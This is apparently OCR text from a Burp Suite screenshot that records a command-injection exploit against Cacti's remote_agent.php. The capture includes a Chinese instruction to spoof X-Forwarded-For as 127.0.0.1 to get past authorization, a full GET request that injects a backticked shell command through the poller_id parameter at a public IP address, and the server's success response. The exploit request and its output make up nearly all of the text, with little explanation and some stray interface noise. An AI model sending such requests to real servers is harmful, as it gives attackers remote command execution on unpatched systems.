 进行抓包,并添加 X-Forwarded-For:127.0.0.1
不安全 | 8.130.30.200:8080/remote_agent.php?action=polldata&local_data_ids[0]=6&host_id=1&poller_id=`touch+/tmp/success`
3
3
FeHelper | 排序: 默认 升序 降序
Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to WuXiaoTeam
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User optio
1 × 2 × ...
Send Cancel < >
[
{
"value": "0",
"rrd_name": "uptime",
"local_data_id": "6"
}
]
Request
Pretty Raw Hex \n
1 GET /remote_agent.php?action=polldata&local_data_ids[0]=6&
host_id=1&poller_id=`touch+/tmp/success` HTTP/1.1
2 Host: 8.130.30.200:8080
3 X-Forwarded-For:127.0.0.1
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ko;q=0.7
10 Cookie: ECS[visit_times]=3; Cacti=
d033ffa1a72cb62ef9c653918630880b
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 07 May 2023 14:49:04 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Last-Modified: Sun, 07 May 2023 14:49:04 GMT
6 X-Frame-Options: SAMEORIGIN
7 Content-Security-Policy: default-src *; img-src 'self' data:
blob:; style-src 'self' 'unsafe-inline' ; script-src 'self'
'unsafe-inline' ; frame-ancestors 'self'; worker-src 'self'
;
8 P3P: CP="CAO PSA OUR"
9 Cache-Control: no-store, no-cache, must-revalidate
10 Expires: Thu, 19 Nov 1981 08:52:00 GMT
11 Pragma: no-cache
12 Content-Length: 55
13 Connection: close
14 Content-Type: text/html; charset=UTF-8
15
16 [{"value":"0","rrd_name":"uptime","local_data_id":"6"}]